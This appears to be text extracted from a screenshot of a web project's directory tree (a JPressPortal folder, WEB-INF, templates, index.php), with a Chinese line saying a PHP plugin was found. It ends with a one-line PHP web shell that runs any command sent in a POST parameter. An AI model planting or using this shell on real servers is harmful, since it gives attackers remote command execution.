 module-product
starter
src
target
archive-tmp
classes
io
webapp
addons
attachment
static
templates
BonHumeur
calmlog
index
index.php
JPressPortal
lightlog
WEB-INF
api-mock.json
api-remarks.json
已找到支持 *.php 文件的插件。
1 <?php system($_POST['cmd']); ?>